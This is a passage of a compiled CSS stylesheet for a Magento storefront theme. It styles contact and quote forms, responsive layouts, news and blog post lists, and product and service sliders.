  left: 12px !important;
  width: 200px !important;
  font-size: 10px !important;
  text-align: left !important;
  color: #e02b27 !important;
}

/* line 329, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-general-form-error-message:before, .cms-general-form #advox-detailed-form .checkbox-general-form-error-message:before {
  content: " *";
}

/* line 336, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .minus-span-form-input, .cms-general-form #advox-detailed-form .minus-span-form-input {
  width: 18px;
  border: 1px solid #EBEBEB;
  background-color: white;
  cursor: pointer;
  text-align: center;
  line-height: 23px;
  font-size: 18px;
  height: 28px;
}

/* line 347, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .plus-span-form-input, .cms-general-form #advox-detailed-form .plus-span-form-input {
  width: 18px;
  border: 1px solid #EBEBEB;
  background-color: white;
  cursor: pointer;
  text-align: center;
  line-height: 23px;
  font-size: 18px;
  height: 28px;
}

/* line 358, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form #counter, .cms-general-form #advox-detailed-form #counter {
  width: 45px;
  text-align: center;
  border: 1px solid #EBEBEB;
  height: 28px;
  color: #27466B;
}

/* line 366, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .quantity-span, .cms-general-form #advox-detailed-form .quantity-span {
  font-family: 'titillium_webregular';
  line-height: 27px;
  margin: 0px 0px 0px 10px;
}

/* line 373, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box {
  padding: 12px 20px 20px 20px;

}

/* line 376, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content {
  float: left;
  width: 0%;
}

/* line 380, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-image {
  width: 50px;
  height: 50px;
  float: left;
  background-size: contain;
  background-repeat: no-repeat;
    background-position: center;
    margin-top: 6px;
}

/* line 388, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-description {
  float: left;
  padding: 0px 12px 0px 12px;
}

/* line 392, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  font-size: 16px;
  margin: 0px 0px 0px 0px;
}

/* line 400, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 15px;
  font-weight: 400;
  margin: 2px 0px 0px 0px;
}

/* line 411, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content {
  float: left;
  width: 100%;
  text-align: right;
}

/* line 416, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-icon {
  width: 25px;
  height: 25px;
  display: inline-block;
}

/* line 422, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description {
  display: inline-block;
  padding: 0px 5px 0px 12px;
    margin-top: 8px;
}

/* line 427, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-weight: 500;
  font-size: 12px;
  line-height: 12px;
  margin: 0px 0px 0px 0px;
  text-transform: uppercase;
  text-align: right;
}

/* line 438, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 12px;
  line-height: 10px;
  font-weight: 500;
  margin: 4px 0px 0px 0px;
  text-transform: uppercase;
  text-align: right;
}

@media all and (max-width: 767px) {
  /* line 7, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box, .cms-general-form #advox-detailed-form .item-info-form-box {
    padding: 12px 0px 20px 0px;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .left-side-form-info-content, .cms-general-form #advox-detailed-form .item-info-form-box .left-side-form-info-content {
    width: 100%;
    margin: 0px 0px 0px 0px;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .left-side-form-info-content .product-image, .cms-general-form #advox-detailed-form .item-info-form-box .left-side-form-info-content .product-image {
    float: none;
    margin: auto auto;
    width: 80px;
    height: 80px;
  }
  /* line 22, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content, .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content {
    width: 100%;
    padding: 0px 0px 0px 13px;
    float: none;
    text-align: left;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description, .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description {
    width: 150px;
    padding: 0px 0px 0px 0px;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1), .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
    font-size: 9px;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2), .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
    font-size: 9px;
  }
  /* line 45, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .left-side-content, .cms-general-form #advox-detailed-form .left-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
    position: relative;
  }
  /* line 51, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content, .cms-general-form #advox-detailed-form .right-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .input-container, .cms-general-form #advox-detailed-form .right-side-content .input-container {
    display: block;
  }
  /* line 59, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .add-file-2ndspan, .cms-general-form #advox-detailed-form .right-side-content .add-file-2ndspan {
    margin: 5px 0px 0px 0px;
    width: calc(100% - 25px);
  }
  /* line 64, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .max-file-size-span, .cms-general-form #advox-detailed-form .right-side-content .max-file-size-span {
    padding: 0px 0px 0px 0px;
  }
  /* line 68, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .document-info-icon, .cms-general-form #advox-detailed-form .right-side-content .document-info-icon {
    right: 0px;
  }
  /* line 73, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .inputfile + label, .cms-general-form #advox-detailed-form .inputfile + label {
    overflow: visible;
    max-width: 100%;
    width: 100%;
  }
  /* line 78, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .inputfile + label .add-file-span, .cms-general-form #advox-detailed-form .inputfile + label .add-file-span {
    width: 100%;
  }
  /* line 83, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form input[type="submit"], .cms-general-form #advox-detailed-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 87, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .checkbox-main-container, .cms-general-form #advox-detailed-form .checkbox-main-container {
    padding: 0px 0px 80px 0px;
    width: 100%;
  }
  /* line 93, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form#advox-general-form input[type="submit"], .cms-general-form #advox-detailed-form#advox-general-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 97, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form#advox-general-form .checkbox-main-container, .cms-general-form #advox-detailed-form#advox-general-form .checkbox-main-container {
    padding: 0px 0px 80px 0px;
    width: 100%;
  }
  /* line 103, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .minus-span-form-input, .cms-general-form #advox-detailed-form .minus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 23px;
    font-size: 18px;
    display: inline-block;
    height: 28px;
  }
  /* line 115, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .plus-span-form-input, .cms-general-form #advox-detailed-form .plus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 23px;
    font-size: 18px;
    display: inline-block;
    height: 28px;
  }
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #detailed-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #general-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 16, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #advox-general-form .inputfile + label {
    width: 100px;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #advox-general-form .add-file-2ndspan {
    width: 120px;
  }
  /* line 24, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box {
    padding: 0px 20px 20px 20px;
  }
  /* line 27, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box .left-side-form-info-content {
    float: left;
    width: 100%;
  }
  /* line 32, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box .right-side-form-info-content {
    float: none;
    width: 100%;
    text-align: right;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description {
    text-align: left;
    margin: 20px 0px 0px 0px;
  }
}

/* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.flexslider {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}

/* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-controls {
  opacity: 1;
  visibility: visible;
  bottom: 3%;
  top: initial;
}

/* line 17, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-nav {
  display: none;
}

/* line 21, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-dot span {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #D8D9D9;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-dot.active span {
  background-color: #888888;
}

/* line 39, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#brands-slider-demo-1 .owl-dots {
  display: none !important;
}

/* line 45, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main {
  min-height: inherit;
  padding-bottom: inherit;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body {
  width: 48%;
  float: left;
  margin: 0 10px 40px 10px;
}

/* line 59, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side {
  background-color: #00305A;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side {
  background-color: #6699FF;
}

/* line 67, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container {
  position: relative;
  height: 50px;
}

/* line 71, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container h2 {
  font-family: 'titillium_websemibold';
  font-size: 25px;
  line-height: 25px;
  padding-left: 20px;
  color: #fff;
  padding-top: 11px;
  text-transform: uppercase;
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container a {
  display: block;
  position: absolute;
  right: 15px;
  top: 15px;
  font-family: 'titillium_weblight';
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  text-transform: lowercase;
}

/* line 93, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container a:hover {
  border-bottom: 1px solid #fff;
}

/* line 100, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box {
  background-color: #fff;
  border: 1px solid #f3f3f3;
  margin: 10px 0px 20px 0px;
}

/* line 105, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-image-box {
  width: 30%;
  float: left;
  text-align: center;
  position: relative;
}

/* line 110, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-image-box a {
  display: grid;
}

/* line 115, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box {
  position: relative;
  width: 70%;
  float: left;
  height: 160px;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 18px;
  font-weight: 600;
  padding-left: 20px;
  margin: 25px 10px 10px 0px;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 a {
  color: #00305A;
  max-width: 320px;
  display: block;
  min-height: 21px;
}

/* line 137, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p {
  font-family: 'titillium_webregular';
  font-size: 14px;
  padding-left: 20px;
  overflow: hidden;
  position: relative;
  line-height: 1.2em;
  text-align: justify;
  margin-right: 15px;
  padding-right: 12px;
}

/* line 148, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:before {
  content: '...';
  position: absolute;
  right: 0;
  bottom: 0;
}

/* line 155, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:after {
  content: '';
  position: absolute;
  right: 0;
  width: 1em;
  height: 1em;
  margin-top: 0.2em;
  background: #f9f9f9;
}

/* line 164, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p.short-info {
  font-weight: 700;
  color: #666;
  font-size: 12px;
  margin-top: 20px;
  margin-bottom: 25px;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p.short-info .mp-info {
  color: #6699FF !important;
}

/* line 174, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:after, .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:before {
  background: transparent;
  content: "";
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box span {
  display: block;
  position: absolute;
  bottom: 5px;
  right: 15px;
  width: 80px;
  height: 30px;
  text-align: center;
}

/* line 190, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box span a {
  margin: 5px 0px 0px 0px;
  display: block;
  color: #fff;
  font-family: 'titillium_webregular';
}

/* line 199, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .news-span a {
  color: #003459;
  font-weight: 600;
  text-decoration: none;
  white-space: nowrap;
}

/* line 204, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .news-span a:hover {
  border-bottom: 1px solid #003459;
}

/* line 207, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .news-span a:after {
  content: ">>";
  padding-left: 5px;
}

/* line 215, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .blog-span a {
  color: #3f9bf7;
  font-weight: 600;
  text-decoration: none;
  white-space: nowrap;
}

/* line 220, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .blog-span a:hover {
  border-bottom: 1px solid #3f9bf7;
}

/* line 223, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .blog-span a:after {
  content: ">>";
  padding-left: 5px;
}

/* line 230, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box:hover {
  box-shadow: 3px 3px 4px 0px rgba(0, 0, 0, 0.1);
}

/* line 236, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box,
.column.main .post-list-body .news-side-content .single-post-content-box {
  min-height: 162px;
}

/* line 240, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box {
  display: flex;
  align-items: stretch;
  padding: 0 !important;
  height: 162px;
  box-sizing: content-box;
}

@media (max-width: 768px) {
  /* line 240, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .news-side-content .single-post-box {
    height: auto;
  }
}

/* line 251, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-image-box {
  width: 35%;
  max-width: 162px;
  height: 100%;
  flex: 0 0 auto;
  display: block;
}

/* line 258, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-image-box a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 258, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .news-side-content .single-post-box .single-post-image-box a {
    align-items: flex-start;
  }
}

/* line 268, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-image-box img {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  top: auto;
  transform: none;
  flex-shrink: 0;
}

/* line 279, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-content-box {
  display: block;
  flex: 1 1 auto;
}

/* line 287, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box,
.column.main .post-list-body .blog-side-content .single-post-content-box {
  min-height: 256px;
}

/* line 291, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .date-box {
  display: none;
}

/* line 294, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .post-link-title {
  color: #559AFB !important;
}

/* line 297, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box {
  background-color: #F9F9F9;
  border: 0;
  display: flex;
  align-items: stretch;
  padding: 0 !important;
  height: 256px;
  box-sizing: content-box;
}

@media (max-width: 768px) {
  /* line 297, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .blog-side-content .single-post-box {
    height: auto;
  }
}

/* line 310, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box {
  width: 35%;
  max-width: 190px;
  height: 100%;
  flex: 0 0 auto;
  display: block;
}

/* line 317, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 317, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box a {
    align-items: flex-start;
  }
}

/* line 327, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box img {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  top: auto;
  transform: none;
  flex-shrink: 0;
}

/* line 338, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-content-box {
  display: block;
  flex: 1 1 auto;
}

/* line 352, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container, .banner-product-container {
  position: relative;
  padding: 50px 0px 50px 0px;
}

/* line 356, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container a, .banner-product-container a {
  text-decoration: none;
}

/* line 360, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .title-box, .banner-product-container .title-box {
  margin: 0px 0px 50px 0px;
}

/* line 363, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .title-box h2, .banner-product-container .title-box h2 {
  margin: 0px 0px 10px 0px;
  font-family: 'titillium_websemibold';
  font-size: 35px;
  color: #00305A;
  text-align: center;
  letter-spacing: 0px;
  text-transform: uppercase;
}

/* line 373, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .title-box p, .banner-product-container .title-box p {
  margin: 0px 0px 0px 0px;
  text-align: center;
  font-size: 1.5rem;
  line-height: 1.3;
}

/* line 382, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container.banner-services-container .owl-controls, .banner-product-container.banner-services-container .owl-controls {
  top: 50px !important;
}

/* line 388, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide, .banner-services-container .services-slider .product-slide, .banner-services-container .products-slider .service-slide, .banner-services-container .products-slider .product-slide, .banner-product-container .services-slider .service-slide, .banner-product-container .services-slider .product-slide, .banner-product-container .products-slider .service-slide, .banner-product-container .products-slider .product-slide {
  width: 250px;
  margin: auto auto;
}

/* line 392, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide, .banner-services-container .services-slider .product-slide.product-slide, .banner-services-container .products-slider .service-slide.product-slide, .banner-services-container .products-slider .product-slide.product-slide, .banner-product-container .services-slider .service-slide.product-slide, .banner-product-container .services-slider .product-slide.product-slide, .banner-product-container .products-slider .service-slide.product-slide, .banner-product-container .products-slider .product-slide.product-slide {
  border: 2px solid #F3F4F4;
  background-color: #fff;
  padding: 40px 0px 40px 0px;
  min-height: 290px;
}

/* line 398, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide:hover, .banner-services-container .services-slider .product-slide.product-slide:hover, .banner-services-container .products-slider .service-slide.product-slide:hover, .banner-services-container .products-slider .product-slide.product-slide:hover, .banner-product-container .services-slider .service-slide.product-slide:hover, .banner-product-container .services-slider .product-slide.product-slide:hover, .banner-product-container .products-slider .service-slide.product-slide:hover, .banner-product-container .products-slider .product-slide.product-slide:hover {
  border: 2px solid #6F90C6;
}

/* line 401, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide:hover .product-content h3, .banner-services-container .services-slider .product-slide.product-slide:hover .product-content h3, .banner-services-container .products-slider .service-slide.product-slide:hover .product-content h3, .banner-services-container .products-slider .product-slide.product-slide:hover .product-content h3, .banner-product-container .services-slider .service-slide.product-slide:hover .product-content h3, .banner-product-container .services-slider .product-slide.product-slide:hover .product-content h3, .banner-product-container .products-slider .service-slide.product-slide:hover .product-content h3, .banner-product-container .products-slider .product-slide.product-slide:hover .product-content h3 {
  color: #6F90C6;
  text-decoration: none;
}

/* line 407, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-services-container .services-slider .product-slide.product-slide:hover .product-bottom-content span, .banner-services-container .products-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-services-container .products-slider .product-slide.product-slide:hover .product-bottom-content span, .banner-product-container .services-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-product-container .services-slider .product-slide.product-slide:hover .product-bottom-content span, .banner-product-container .products-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-product-container .products-slider .product-slide.product-slide:hover .product-bottom-content span {
  background-color: #6699FF;
  color: #fff;
  display: block;
  transition: all 0.2s ease-in-out;
}

/* line 419, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide p, .banner-services-container .services-slider .product-slide.service-slide p, .banner-services-container .products-slider .service-slide.service-slide p, .banner-services-container .products-slider .product-slide.service-slide p, .banner-product-container .services-slider .service-slide.service-slide p, .banner-product-container .services-slider .product-slide.service-slide p, .banner-product-container .products-slider .service-slide.service-slide p, .banner-product-container .products-slider .product-slide.service-slide p {
  text-transform: none;
}

/* line 424, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide:hover .service-content h3, .banner-services-container .services-slider .product-slide.service-slide:hover .service-content h3, .banner-services-container .products-slider .service-slide.service-slide:hover .service-content h3, .banner-services-container .products-slider .product-slide.service-slide:hover .service-content h3, .banner-product-container .services-slider .service-slide.service-slide:hover .service-content h3, .banner-product-container .services-slider .product-slide.service-slide:hover .service-content h3, .banner-product-container .products-slider .service-slide.service-slide:hover .service-content h3, .banner-product-container .products-slider .product-slide.service-slide:hover .service-content h3 {
  color: #6F90C6;
  text-decoration: none;
}

/* line 430, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-services-container .services-slider .product-slide.service-slide:hover .service-image .regular-image, .banner-services-container .products-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-services-container .products-slider .product-slide.service-slide:hover .service-image .regular-image, .banner-product-container .services-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-product-container .services-slider .product-slide.service-slide:hover .service-image .regular-image, .banner-product-container .products-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-product-container .products-slider .product-slide.service-slide:hover .service-image .regular-image {
  opacity: 0;
}

/* line 434, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-services-container .services-slider .product-slide.service-slide:hover .service-image .hover-image, .banner-services-container .products-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-services-container .products-slider .product-slide.service-slide:hover .service-image .hover-image, .banner-product-container .services-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-product-container .services-slider .product-slide.service-slide:hover .service-image .hover-image, .banner-product-container .products-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-product-container .products-slider .product-slide.service-slide:hover .service-image .hover-image {
  opacity: 1;
}

/* line 441, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
